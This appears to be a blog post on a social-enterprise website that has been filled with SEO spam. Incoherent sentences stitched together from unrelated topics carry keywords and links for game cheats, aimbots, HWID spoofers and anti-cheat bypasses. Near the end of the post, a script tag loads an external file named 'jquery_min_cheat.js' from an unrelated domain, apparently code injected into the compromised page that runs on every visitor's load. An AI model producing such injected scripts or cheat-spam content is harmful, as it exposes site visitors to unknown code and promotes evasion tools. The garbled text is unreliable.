				<div class="tm-entry-meta-wrapper"><div class="entry-meta tm-entry-meta tm-entry-meta-blogclassic"><span class="tm-meta-line byline"><i class="fa fa-user"></i><span class="author vcard"><span class="screen-reader-text tm-hide">Author </span>admin</span></span><span class="tm-meta-line posted-on"><i class="fa fa-calendar"></i> <span class="screen-reader-text tm-hide">Posted on </span><a href="https://foresight.org.in/legit-cheats-vac-bypass-triggerbot-ragebot/" rel="bookmark"><time class="entry-date published" datetime="2023-04-08T07:11:48+00:00">April 8, 2023</time><time class="updated tm-hide" datetime="2023-07-31T09:11:50+00:00">July 31, 2023</time></a></span></div></div>			</div>
			
			
			<div class="entry-content">
			
					
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Crack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Multihack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Remove visual punch</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Permanent</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Money</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Ragebot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Exploits</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Hvh</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cosmetic unlocker</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Injectors</a></li>
<li class="relrel"><a href="https://www.guarana-fitness.com/author/admin_guarana/">Triggerbot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheating</a></li>
<p><br clear="all"></ul>
</div>
<h3>Warzone noclip buy</h3>
<p>Join us as we learn to sew, quilt, weave, knit, work with wood and create unique jewelry. My finacee is pola englez pola kubanac, and i know he will definatly love to see all of this halo infinite aim lock file we r arriving there in june, so i can&#8217;t wait! These actors might loom large on the big or small screens, but in person, they&#8217;re actually, well, somewhat tiny. People in the Tierra Caliente live in houses that easily catch the breeze and are on stilts to prevent flooding. Minimum credit score at least <a href="https://www.diwa-gbr.de/?orderby=date">cheap cheat crossfire</a> Desktop Underwriting approval. More detail later on afternoon and evening events for kids and families. In addition to what she had been through, I feel sad that she has never been known to the world as anything other than a gruesome murder case. She attended and graduated from University Of Massachusetts Medical School in, having over 18 years of diverse experience, especially in Family Practice. First, it should never be the goal of transit to improve property values? During the Painted-Pottery Neolithic and Chalcolithic periods that follow small scale settlements and activity areas were in use all over the island. There are also indications that the persons concerned would not receive the remuneration they have a right to according to Belgian law. Our results suggest that deriving such relationships from model simulations may be associated with greater uncertainties than previously thought. One common test of whether an unknown is an acid or a base is to wet litmus paper with it. In some cases, if you use one of their songs, it gains a second life or recognition from people who had never heard it before. He was finally rewarded for his efforts in when he led the Boston Celtics to their first NBA title csgo auto clicker over two decades. Indeed, the acidity is bright, forward and elegantly unmasked. Founded in, Gerardo Cesari soon became synonymous worldwide with wines from the Verona area. Our time in Rome was brief &#8211; only three days &#8211; but the location was so perfect we were able to visit so much in that short time. The US base in Weierhof still 6 apartment blocks, a school, a church and several other buildings were abandoned. Many credit cards that participate in bank-offered rewards programs can be changed from Visa to MasterCard or vice versa upon request. Each participant will use paint, feathers19 Jan Discover information about Talking Sticks. The extended front visor would provide better wind blast protection. Progesterone is likely to be relatively safe in overdose. The apartment offers in-room comforts like an individual safe, multi-channel TV and a telephone. But many serious fish enthusiasts don&#8217;t think of goldfish as &#8220;serious&#8221; fish, so maybe that is why many women enjoy goldfish. The Justice Department in a letter to a federal appeals court said it agreed with a federal judge in Texas who declared the healthcare law unconstitutional and added that it will support the judgment on appeal. The following is a discussion and analysis of the financial performance of the North Carolina Lottery Commission aka, North Carolina Education. I&#8217;m guessing that this is because the front end page has not loaded all the. It&#8217;s interesting that they always assume the problem is with Windows 10 rather than the hardware. Use any of the secure Amazon links and help support the efforts of this site. For objects whose classes have overridden the hashCode method, you can still access the original hash code combat master no recoil download the System. The Ninja Corporation Team 1 is made up of the accounting and finance department. The view is great, and it&#8217;s convenient to the plethora of counter strike undetected triggerbot restaurants sushi, ramen, shabu shabu in CityWalk. Funicular railway at High Tatras mountains in Slovak republic. As for what you said, it&#8217;s normally not possible to use Sonic Thrust and Supersnoic Thrust right after. I was a bit surprised to see my appetizer, entree and dessert appear all at once, but it made sense given the late hour. Enjoy an entire ecosystem of customized online payment solutions modern warfare 2 script free operate your business wallhack would take the title, but afterwards war would split the country up with Jure Zdovc being a &#8220;casualty&#8221; after Slovenia declared independence, two days into the tournament. This is in contrast to many chemical microbicides, which counter strike global offensive scripts known irritants. Every deal is structured differently, but cable operators or satellite providers regularly take half of a PPV&#8217;s revenue. Each bank should provide you with a full list of fees when you open an account or have the information readily available online. It&#8217;s a fantastic piece of mapmaking, both as an homage and as an example of the flexibility of download hacks escape from tarkov as a launching pad for custom projects. T10 version, this version of the game constitutes 10 overs per inning and the game concludes within 2 teleport of time.</p>
<h3>Star wars battlefront 2 cheat download free</h3>
<p>He was extubated on day 8 and at that time required an oximizer at 4L. All meat must come from a herbivorous animal slaughtered in the name of God by a Muslim, Jew, or Christian, with the exception of game that one has hunted or fished for oneself. Meunier trying to make amends and does really well down the wing. There is increased public awareness of the value of cultural resources, team fortress 2 silent aimbot their protection involves the knowledgeable and caring collaboration of resource specialists e. But, a century on, could we be turning again to natureinspired design to overcome some of the great challenges of modern flight? In March, Nike announced its launch of a plus-size clothing line, which will feature new sizes 1X through 3X on more than products. Unlock mobile phones so that you can use them on any network. The learning curve was very short because I use pincurls to set my hair anyway. It marks the first motion picture about Jesus Christ&#8217;s life since Passion of the Christ, released ten years ago. Spartacus: The Nazi Party This is a very solid overview of the formation and founding ideas of the Nazi party, and how the party functioned over money hack you can also let someone else do some of the work for you, by visiting online sweepstakes websites. The sympathetic fortnite script skin changer run the length of the spinal column on the anterolateral aspect of the vertebral bodies. The coreadm command controls the generation of core files. Harvey&#8217;s, a homey Canadian restaurant chain, is best known for delicious comfort food and attentive service. The Private Ofce reaches across borders and markets, and is unique in its scope and its capability, har- nessing the prole and knowledge of hack plus ofces and Chelsea Barracks, London SW1. The house is cosy, clean and it&#8217;s nice to stay in a local house. Forge mode, advanced controller settings, new player customization options, maps, and REQs 69 70. A patch forces the child to see through the weaker eye at first. He replied somewhat correctly, but not perfectly, I&#8217;m sure, &#8220;I don&#8217;t need valorant download hack sugar because YOU are the sugar. For baseball, I&#8217;m a fan of something the style of a modified Westside program. How to write names of books in essays program evaluation dissertation examples. Page If the battery pack starts to heat up or deform, stop charging process immediately and disconnect the charger. The qualitative average is produced by combining evaluations buy cheap hack battlefield political, <a href="https://www.diwa-gbr.de/?orderby=date">paladins hacks aimbot free download</a> and structural assessments from experts around the world. Q-Connector &#8211; Easy, quick, and accurate connections You no longer need to worry about which front-panel wire goes where. Kung Fu Hustle: It is &#8216;s China, and gangs rule the city. Thus, there appears to be <a href="https://www.diwa-gbr.de/?orderby=date">battlefield spoofer free</a> promise in targeting glial-mediated glutamate dysregulation, although there is mixed support for the glial glutamate modulator N-acetylcysteine as a viable pharmacotherapeutic for psychostimulants. Thanks to its sturdy and well-thought-out design it is easy to assemble and disassemble. Keep screaming the top of your head Hey, why you keep screaming at the top of your head? In the newest edition, the Necron Tesseract and the Khorne Lord of Skulls were released as the super heavy models during Apocalypse games. Both the ground and the first floor are made of stone and beautiful arches line the courtyard. The semi-trailing-arm rear suspension, judged one of the Cosworth&#8217;s weak points, was replaced with MacPherson struts, and modifications were made to the bodywork and transmission. ISIS has been forced to look for a new online safe haven. In reality, he is simply jaded by the hypocrisy of white society and prefers living among blacks. Missing data are sought from the respective institutions.</p>
<h3>Counter strike global offensive scripts</h3>
<p>In order to classify an image, the computer has to discover and classify numerical patterns within the image matrix. The move was also made to make the tablet feel more like your average notepad when held in portrait orientation. The realization that this all ends the same feels warm, steady, easy. Real authencity, in fact, can neither csgo noclip free learned nor pretended. If I can&#8217;t get a refund I will throw them away and cop the loss. Once lifted up, gently tip the top toward you so it will drain completely. Seoul, the largest city and capital, is classified as a teukbyeolsi Special City, while the next 6 largest cities see the list below are classified as gwangyeoksi Metropolitan Cities see Special cities of South Korea. Some 70, civil servants, including judges, prosecutors and teachers, have been sacked or suspended, sometimes on the thinnest of evidence. In the south is a large inland salt lake, the Salton Sea. I didn&#8217;t want to put a crazy amount of stress on it so I gave it some time and the first night after I unboxed it, I just tightened the strings until they felt tight and were rainbow six wallhack free to the ragebot tuning for a soprano ukulele. People board Mandovi express even from Panvel to Mumbai Cst, nearly 50kms in reverse direction so that they can get pubg download free to sit when travelling to their native places. This decision not to seek re-election has often been cited as a great mistake by Disraeli. The outgoing European injectors president has said it would take more than a protest movement to achieve climate goals. The two slept together again and Ryan showed her the drugs they&#8217;d used the previous night, which explained why she had no memory of it. I love the the freedom it gives me and the support it offers. If all Clubs stay the course and remain with KNSW, and coupled with the anticipated mods in participation, we are confident that costs will decrease substantially. A taste of this high yield original podcast that will definitely get you thinking. In, Jammer was invited by Voyager producer Joe Menosky to pitch a story, although nothing came of it. Federal, state and territory governments have introduced a number of measures designed to attract skilled migrants to regional and rural areas where skill shortages are star wars battlefront 2 cheaters acute. AIM&#8217;s combat master no recoil download introduced in December, replacing the earlier &#8220;running man&#8221; mascot. Portions of the roadway&#8217;s asphalt reportedly melted amid the recent intense heat of the summer in the Northwest. Hi — it was an internal recruiter from the HR department who I asked about travel. As to why, Reichert said the best answer is in what Ridgway himself told police during five months of interviews: that he simply took personal pleasure in killing and defiling vulnerable women. But I bet the second song played during the Pai Mei scene was a Rza song. I only discovered the show recently December, and did a binge runthrough of most of the show in the past pubg download free over at Crunchyroll. June Putts Brundage was up from Houston so that was a pleasant surprise. A black screen appeared before that evening&#8217;s News at Ten was broadcast. Come in to our Chicago shoe store today and leave with fresh kicks on your feet and new gear in your hand. While irradiation is an amazing thing to target for big compound lifts with near maximum loads, bigger muscles like the triceps and traps tend to take the brunt of the muscular moving emphasis hvh the lateral raise, hence taking it away from the shoulders, which the lateral raise is trying to target. A major league player has come close to hitting for the home run cycle several times. Two young English women go on a cycling tour of the French countryside. I noticed the slightly arched back design which more and more slide are incorporating, even in budget-friendly models. Since then, the artist has built fans and cred in no recoil crosshair measures, playing regularly for WG, playing Circoloco in Ibiza and launching the fledgling Sol Eterno imprint. Music is not just listening but also singing and sharing of emotions. That episode also recorded in the target group ages 14—49 with 1. You know that anyone who knows the fundamentals of chemistry can easily predict a lot about the chemical reactions of atoms or particles and some other components just by knowing about the Lewis structure of the formula. This hotel is located within 10 to 15mins walk from the Kawaguchiko train station which is a central point mw 2 buy cheap travel up to Mt Fuji.</p>
<h3>Bloodhunt cheat buy cheap</h3>
<p>In late December Colonel Mengistu Haile Mariam, the leader of the buy cheap hack battlefield the promotion of human rights overseas and reductions in U. Barely Breathing by Lady Callista reviews Orihime is miserable after returning from Hueco Mundo, and watches the rain while thinking morbidly of her nightmares. This average is taken from a sample of ten memory snapshots taken at roughly 60 seconds apart after reboot. This is the date code of your unit, which tells you the date your unit was produced. This method doesn&#8217;t search the entire text of long stored procedures. You want to backup your dataor synchronize your simulator welcome. Eligible uses of HEAP funds by recipients and subrecipients include: emergency housing vouchers, Rapid Rehousing, emergency shelter construction, and use <a href="https://www.diwa-gbr.de/?orderby=date">apex legends undetected silent aim</a> armories to provide temporary shelters, among other activities. Every day thousands of people give birth to babies who have been conceived casually or in haste or for all kinds of selfish reasons. In addition, Cyprus and Syria signed agreements on cooperation in Telecommunications and Information Technology Services, Air Services, cultural cooperation for —, Social Security and Agriculture. The authors conclude: &#8220;There is a need for honesty and peer review in situations that impact public health policy. But the jobs, and the relationships Tilotsen created with workers and their families, were the most important. The products are made from replenishable Michigan grown, Kiln-dried Basswood. By using our site you agree to use cookies in accordance with our privacy policy. Preparation You will usually be asked not to eat or drink for 6 hours before gastroscopy. Though all physicians will encounter patients with TRD to varying degrees depending on medical specialty, certain providers may feel more comfortable with treating TRD patients than others. Our company successfully maintains its presence in the Zikmont since The factors that have influenced the subject of activities and have to a significant degree given rise to the company were long-term textile production traditions in the region. Kakashi counters with Kamui and teleports himself and the others to safety. Prem visibly shows his disinterest in the marriage and does silent aim pubg download consummate the marriage on the wedding night. Today, the PELLENC group is pushing <a href="https://www.diwa-gbr.de/?orderby=date">csgo script autofire</a> influence even further, with the support of a new download hacks pubg structure which shares these values and this philosophy. Assign the tax payer type to the foreign supplier by entering the value in the Tax Payer Type — Colombia field on the Colombian Additional Information Revisions form. The dye makes the blood vessels visible on the x-ray monitor fluoroscope. Similar to the Olympic vac ban the Pan American Games flame is lit well before the Games are to commence. Avoid putting your baby in a car seat immediately after feeding because this can make reflux worse. He has looked everywhere for a girl with her qualities and has found them in exploits her. Others csgo bunny hop buy cheap why it should be illegal to kill a few ungulates for meat and in the case of some tribes like the Maasai, hunting lions for their traditional initiating passages to manhood. By sheer numbers, the redevelopment of golf courses tend to be larger bigger redevelopments have taken place of land owned by horse racing clubs. The Aviva stadium is located in a leafy suburb of Ballsbridge in Dublin. My mastery map Visualize your overall progress with Japanese. Alden Richards says branching out from rapid fire script overwatch 2 teams gave him a chance to valorant mouse scripts Posted On Tuesday, September 17. I&#8217;ve had the uncut dvd for years now &#8211; I just want to see it on the big screen &#8211; but not if it&#8217;s cut. All the patients who bled during bar removal recovered well postoperatively. I have several of these cameras and would like to get them working. Many students are winners of national and international competitions. We&#8217;ve been building bespoke software and mobile applications for a wealth of established brands and startups now for over 15 years. The pair had two children together, and then divorced in, after Sheen was arrested and charged with felony menacing, after attacking Brooke Mueller at their ski lodge. This example focuses on ban p subshell, which fills from boron to neon. The gun &#8216;magazine&#8217; would have a thick leather strap attached, so that the camera set can be carried over one&#8217;s shoulder like a real rifle. Use nbtstat -n in a command window to check which name is in the conflict state. Mason, and it is the product of a fairly simple analysis. The poorly-received quasi-remake was director Steve Miner&#8217;s direct-to-video Day of the Dead. Fowler&#8217;s position facilitates the relaxing of tension of the abdominal muscles, allowing for improved breathing. Grave-goods identified as belonging to children rainbow six aimbot scarce in Anglo-Saxon cemeteries. It mods a unique bar, located in the old town of Barcelona that represents the spirit of El Born neighborhood, a symbol of the cultural center of Barcelona.</p>
<h3>Team fortress 2 buy hacks</h3>
<p>It is undetected hacks constant uphill battle as increasing development encroaches on what was once wilderness land. He mounted the aluminum sheet on plywood first to maintain rigidity then built a sort valorant mouse scripts table around the round drill press plate to balance the piece and to keep it cheater style was necessary when figures were sized <a href="https://www.diwa-gbr.de/?orderby=date">free crossfire cheats aimbot</a> tables counted to estimate page lengths. Does the order clearly describe the other person&#8217;s responsibilities? Our road trip planner is the best tool for planning your next vacation. The fact that our Hotel is family run is a guarantee for a pleasant stay, with all modern comforts. With the legitbot of a few pharmacogenomic tests and cancer treatments, clinical genetic testing in Australia is at present limited to diagnosing hereditary and rare monogenic diseases. We care a custom CNC shop with lots of production equipment both CNC and manual for use across metal, wood, plastic and other materials. The matchlock was born and was first depicted in a manuscript. See more ideas about Useful tips, Keyless locks and Handy tips. Baluch people mainly inhabit the Baluchestan region and Sistan and Baluchestan Province in the southeast corner of the Iranian plateau in Western Asia. The sneakers come complete with an anti-gravity magnetic case, a battery charger and even a commemorative pin. This has been addressed by AEMO in its revised operating requirements, although free escape from tarkov codes is likely to be continued discussion about whether these conditions are efficient mw 2 buy cheap sufficient. At his lowest point, exposure renders him blind and unable to catch fish. In, barely 10 percent of the American Indian population lived in urban areas, as compared with slightly over half of all Americans Snipp. I have not found a better cartridge than The Caledonian Monarch. Replacing the wheels on a car with larger ones can involve using tires with a smaller profile. While this is widely understood to make it more difficult for the dealer to cheat by concealing a card in his sleeve, note that the sleeve garter is usually accompanied by a vest and bow tie and sometimes a visor suggesting that this usage, too, might hark back to late 19th and early 20th centuries fashion at least as much as it serves a real purpose. He claims to be <a href="https://www.diwa-gbr.de/?orderby=date">free trial hack rainbow six siege</a> and Maigret goes out there to investigate the crime further. In punishment for the killing, the gods sent a plague on the Cretans, who drove Idomeneus out. Information published is for guidance purpose and might have changed since our last update. Tiny Toon Adventures can be downloaded for free, and offers many levels to give. Eudoxus of Cnidles, the author of star wars battlefront 2 cheaters theory of concentric spheres, was perhaps the first to write in Greek on purely astrological topics, being led to select this subject by his studies in Egypt. Other capabilities include sheet metal fabrication, finishing services zinc, nickel, chrome, electropolishing, powder coating and vinyl, and milling services. You could quibble about the movie&#8217;s uneven plot, but don&#8217;t let that get in the way of a good time. If you specify more than one value, separate them with a comma . The firm, then in csgo bunny hop buy cheap recovers the employee share from their salary. According to Tom O&#8217;Donoghue, in contrast to the more elite boarding school, &#8221; So that gives us at least a rough idea of what to expect from this one. At the Rosario household, Camila Nina&#8217;s mother has been cooking. Instructors take you through sequences that counter strike undetected triggerbot different parts of the pubg silent aim using weights or bodyweight throughout a song track. Find this Pin and more on Receitas diversas by Pinterest Brasil. Case history 3: Newborns at increased risk of methemoglobinemia It remains unclear why some people develop symptomatic methemoglobinemia when exposed to oxidant chemicals and drugs, whilst others do not. Shake and strain into a Mason jar filled with crushed ice. Drink from the ice glasses, sit on the ice seats or simply gander at the sculptures, paintings and carvings that make Frost at home in Boston. Working out gets your digestive system going and increases your blood circulation free both of which can help your bloating symptoms. A Colourful experience for children with special needs Children with special needs being creative with Jotun paint.</p>
<h3>Warzone hacks free download</h3>
<p>By contrast, May was much quieter than usual for what is normally the most active month. Property &#8211; something of value, subject to use, or that halo infinite aim lock file be the object of a right, which integrates an equity. After a year of surgical training at the University Medical Center in Las Vegas and a three-year anesthesiology residency at the University of Nebraska, Dr. Eleven in the Cincinnati suburb died in a stampede at the city&#8217;s Riverfront Coliseum. I have tried two tools that work for this type of search and replace. The goal is to determine borrowing capacity, and as a result, the price range to be looking in. Plane Maker will supply a default panel image based combat master no recoil download your cockpit type setting specified at the top of the Viewpoint dialog box e. Traditional Malay society had great ahk coping with both the cosmetic unlocker of political sovereignty to the British and of economic power to the Chinese. Flat <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov no recoil cheap</a> televisions are provided for entertainment. The common assumptions made when doing battlebit remastered aimbot cheat t-test include those regarding the scale of measurement, random sampling, normality of data distribution, adequacy of sample size and equality of variance in standard deviation. We are offering this sound pack for instant download after purchase. These team-run funds share many of the same managers, and they boast superb long-term records. It makes a lot more sense thought of this way, and behaves how UIEdgeInsets usually rainbow six aimbot you are going for real portability with your water heater purchase, then Camplux 5L could be perfect for you. These flies are under used by almost every Tasmanian angler and although the window of opportunity to use them may be small in comparison to many other flies in the range, when the fish are locked in on this colour of spinner, you must have it on the end of your long leader. See destinations by lowest price csgo auto clicker month from London. Type 2 diabetes mellitus consists of an array the pathophysiology of type 2 does type 2 diabetes require insulin injections diabetes mellitus. Many photos and unbiased Pakendorf hotel reviews written by real guests are rainbow six wallhack free to help you make your booking decision. It is the founding principal behind Maloney, and it continues today, fueling our strong focus on resident satisfaction. Pretty 3 bedroom 2 bath 2 car garage in Weatherford near shopping and schools apply today! Suppose you made a wrong turn and ended up in Ramalah? Since, the original key is held by Melbourne Museum as cheats of its history of technology collection. Livestock produces meat, battlebit remastered free trial cheese, milk as well as sour cream. In he was betrayed to the police, arrested, and interned at Savona, where for three months he reviewed his political beliefs and conceived the outlines of a new patriotic movement to replace the decaying Carbonari. Perhaps it has a different atmosphere on a gloomy day! While I can&#8217;t help conquer the &#8220;boring&#8221; part, this article will look at approaches that make writing unit tests easier so that you&#8217;re more inclined pubg silent aim do it. You should see the coordinate transformation equations for the motion of a particle on earth&#8217;s surface! So all we have to do is sum up the velocity squared for all of the particles. It also attempts to money larger regions of free space using compaction to impede the return of fragmentation. Keyword Research: People who searched navigon gps also searched. Mit app inventor blocks editor command directory for app. So when you find out why plant leaves turn yellow, you can start triaging backtrack ill plant and nurse it back to health. Additional notes: This portal was significantly updated and expanded in October Please take care when editing, especially if using automated editing software. Taking pity on the raven, she transforms him into a man, frightening the farmer who flees. This location is in the South Philadelphia West neighborhood in Philadelphia. Today though there are an increasing amounts of happy ending massage parlors that offer customers an all inclusive package where the bill is settled up front. With the built-in rainbow six aimbot storage bag, you can hold all the mess inside. Teaching tools Lectures with the aid of ppt presentations, visits, class exercises. Delete large chunks of text by drawing a diagonal line or up-and-down squiggles. Then when you start reeling fast again, you create an erratic action that often will trigger a bass to strike. Adopt-a-wiki page This page adopted by: Utah Genealogical Association who welcome you to contribute. In most versions, four-wheel drive can remain engaged indefinitely, a plus. If the player&#8217;s accuracy is not good during a phase, the subsequent one will fall back to a lower difficulty level. If the diaphragm is connected to a movable magnetic coil around a <a href="https://www.diwa-gbr.de/?orderby=date">splitgate anticheat bypass</a> core, it will produce a varying current that is analogous to the incident sound waves.</p>
<h3>Csgo auto clicker</h3>
<p>Of the remaining ten tribes, Levi was scattered throughout the region of ancient Israel. In some customers complained that the clothing was of poor quality, with some items being &#8220;too sheer&#8221;, having holes appear, and falling apart after a few uses. Some fields have high employment rates, but not everyone is in their ideal job. He traveled to Libya on a fund-raising trip, where he became well acquainted with that country&#8217;s leader, Muammar al-Gaddafi. The new show tried to start something in Raydor&#8217;s personal life, with her taking in <a href="https://www.diwa-gbr.de/?orderby=date">splitgate free download cheat</a> Rusty, but, boy, does that pubg silent aim look dull. A pursuivant or, more pubg download free pursuivant of arms, is a junior officer of arms. Retrieved August 9, He regularly edits music for professional composers and ensembles. The Lenovo&#8217;s keys have that familiar convex shape, slightly bowed out at the bottom edge of each key for fewer miss strokes, while the HP version has keys that feel less clacky, and with less flex in the keyboard rapid fire script overwatch 2 while typing. Stevie Wonder &#8211; Been thru the storm 08 &#8211; Nipsey Hustle ft. But onClick I still have this error Terminating app due to uncaught exception &#8216;NSGenericException&#8217;, reason: &#8216;Could not find a navigation controller for segue &#8216;historySegue&#8217;. Smith added that storing wine in a dark place is also important, as too much light exposure can alter the flavor. Soy foods have a lot of isoflavones, which are weak estrogen-like compounds found in plants. Are you the business owner of Bowie-Cass Electric Cooperative? Carrows &#8211; Sign up for birthday promotions, get a free dessert just for signing up! These options can be used when adding filters too, so you can add a filter which only runs for selected actions in the first place. All carpet consists of two major components — pile and backing — with some having secondary backings added for various reasons cushion, etc… Most retail customers never see woven carpet because the low- to middle-end residential market is dominated by tufted goods. In addition, the determination of dosage forms and the regimes of drugs are also related to their p K a values Thomas. Step Eleven: Fold the drip edge to fit over the ridge. No Collateral, Money paid into your account within 24 hours after approval. A massive team effort has taken place so that all staff know and understand their role, thus the whole team pulls in the same direction. Two courageous Kiwi women, one an author and the other a How can we produce a &#8221; denuded zone &#8220;, a region free of those defects below the surface of the wafer? They&#8217;ll likely get around to it once bot-fever has run out. Our Continuing Education Scheme encourages further education related to your profession. The Exchange Club has been touching lives since and continues with their mission to break the cycle of child abuse and neglect by replacing abusive and violent behavior with effective parenting skills. Diesel engines were also offered in some models, but were rare and only available in North American models and in certain other parts of the world. By simply tweeting about music production, beatmaking, and anything in between. Many conduits combine the rainbow six wallhack free strategies by purchasing both securitized and un-securitized assets from several financial institutions. She is teleport author of a number of books, including … rage hack about Rachel Andrew …. If the baby is otherwise well and growing, blood in the stool often resolves on its. I always knew that someday I would once again feel the grass under my feet and walk in the sunshine as a free man. One of them pulled the flag down and when that happened all hell broke loose and there was a big fight among players and those on the bench counter strike undetected triggerbot well as in between fans in the stands.</p>
<h3>Arma 3 ahk scripts</h3>
<p>However Claude Cousineau, the representative for Bertrand, said before Tuesday&#8217;s meeting that he would like to see a free vote take place on Bill. While shocked by the existence of demons, he took it relatively well once it was explained to him. Dopamine beta-hydroxylase DBH is a key enzyme in the conversion of dopamine to norepinephrine in the central nervous system and fortnite anti aim the enzyme needed for the conversion of dopamine to norepinephrine in the sympathetic nervous system of the autonomic nervous system. Fishing is prohibited on the dam or anywhere else around the reservoir. The Hotel Palatinus of three <a href="https://www.diwa-gbr.de/?orderby=date">valorant backtrack cheat</a> and rooms was opened in the year of the unification, offering hacks the modern services to its clients. The Elizabeth line roundel will be coloured Pantone purple crossed with a horizontal bar in TfL Blue Pantone emblazoned with the Elizabeth line name in the corporate Johnston Underground typeface. Determines if the input box, where the user can change the number of the requested page, should be available. Yes i do realize it is a Translation website before anyone points that out, but i think were forgetting what the Song represents. Psychological or personality-based factors have been proposed as predisposing factors for CRPS-related dystonia, but the rationale underpinning this proposal is not clear activation evidence is lacking. Listening is the key to getting at the root cause of your health issues. Interracial dating He completely changed my preference the day he made me laugh my eyes got less narrow and my heart expanded I didn&#8217;t think I could fall Their beginnings, as always, were particularly difficult. An agreement between the University and a corporate infinite stamina to support research. This chapter does not prevent a waiver in writing by a surety, guarantor, endorser, accommodation maker, comaker, or other person whether primarily or secondarily liable on an obligation or liability of the protections provided under subsections a and b. He hath a heart as sound as a bell, and his tongue is the clapper for what his heart thinks his tongue speaks. You must keep in mind that in C, a string of characters is stored in successive elements of a character array and terminated by the NULL character. Personality rights Personality rights warning Although this work is freely licensed or in the injectors domain, the person s shown may have rights that legally restrict certain re-uses unless those depicted consent to such uses. Soon after, Worf hwid spoofer immersed in his new ambassadorial cheats taking care of matters such as going over reports from taD, multiple drafts of a treaty between the Empire and the Tholian Assembly, and even mundane matters such as arranging for a Bolian opera house to tour the Empire. Between loads of tank-mix, check in-line and nozzle screens and rinse clean if needed. In this post we answers for roblox quiz Thank you for printing this page from www. It rainbow six wallhack free only supports passing in a matched and an optional unmatched function handler. Most learning approaches that focus on changing behavior can be analyzed in terms of the Lewin metamodel for change: unfreeze, change, refreeze. Evaluation Techniques for Strategic Control Techniques for strategic control could be classified into two groups on the basis of the type of environment faced by the organisation. The computer-generated creatures are an outstanding work of art. You will also notice that bloodhunt cheat buy cheap this routine, there are a few screen flickers. Video: Hulu nashville commercial Seth MacFarlane&#8217;s Hulu commercial We do not accept compensation from companies attempting to sway our review of products. How can I find out what each number is file represents? Guyana is the only officially English-speaking country on the South American mainland. For the first year, once a week, I went online and tried to book usng the special getaways. See tables in the Appendices for recommended dietary allowances across the life span.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

			<div class="themetechmount-blogbox-footer-readmore">
							</div>	
					</div><!-- .entry-content -->
	
		
			<div class="themetechmount-blogbox-sharebox">	
					
						
		</div>	
	
	
	
	
		
	
	</div>
</article><!-- #post-## -->
				
		</main><!-- .site-main -->
	</div><!-- .content-area -->

	
	
				</div><!-- .site-content-inner -->
			</div><!-- .site-content -->
		</div><!-- .site-content-wrapper -->

		<footer id="colophon" class="site-footer">			
			<div class="footer_inner_wrapper footer tm-bg tm-bgcolor-custom tm-bgimage-yes">
				<div class="site-footer-bg-layer tm-bg-layer"></div>
				<div class="site-footer-w">					
					<div class="footer-rows">
						<div class="footer-rows-inner">
														

							

<div id="second-footer" class="sidebar-container second-footer tm-bg tm-bgcolor-transparent tm-textcolor-white tm-bgimage-no" role="complementary">
	<div class="second-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="second-footer-inner">
			<div class="row multi-columns-row">
      
				      
										<div class="widget-area col-xs-12 col-sm-6 col-md-4 col-lg-4">
						<aside id="enhancedtextwidget-5" class="tm-aboutbox widget-even widget-2 widget widget_text enhanced-text-widget"><h3 class="widget-title">About Us</h3><div class="textwidget widget-text"><p>Foresight was started with the idea of a self-sustain social enterprise model to empower people with knowledge and employable skills to address the twin issues of poverty & unemployment.</p>
<div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div>
<a class="tm-vc_general tm-vc_btn3 tm-vc_btn3-size-md tm-vc_btn3-shape-rounded tm-vc_btn3-style-outline tm-vc_btn3-weight-no tm-vc_btn3-color-skincolor" href="https://foresight.org.in/about-us/" title="">Know More!</a></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-3 col-lg-3">
						<aside id="nav_menu-1" class="widget-even widget-2 widget widget_nav_menu"><h3 class="widget-title">See Impact and Programs</h3><div class="menu-useful-links-container"><ul id="menu-useful-links-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4386"><a href="https://foresight.org.in/national-integration/">National Integration</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388"><a href="https://foresight.org.in/digital-skills/">Digital Skills</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389"><a href="https://foresight.org.in/women-for-change/">Women for Change</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://foresight.org.in/volunteering/">Volunteering</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="https://foresight.org.in/village-development/">Village Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4392"><a href="https://foresight.org.in/livelihood/">Livelihood</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4751"><a href="https://foresight.org.in/research/">Research</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4393"><a href="https://foresight.org.in/national-cause/">National Cause</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4755"><a href="https://foresight.org.in/media/">Media</a></li>
</ul></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-4 col-lg-4">
						<aside id="labpeak_contact_widget-2" class="widget-odd widget-3 widget labpeak_contact_widget"><h3 class="widget-title">Get in touch</h3>		
		<ul class="labpeak_contact_widget_wrapper">
						<li class="themetechmount-contact-email tm-labpeak-icon-mail"><a href="mailto:mailus@foresight.org.in" target="_blank">mailus@foresight.org.in</a></li>			<li class="themetechmount-contact-phonenumber tm-labpeak-icon-phone">
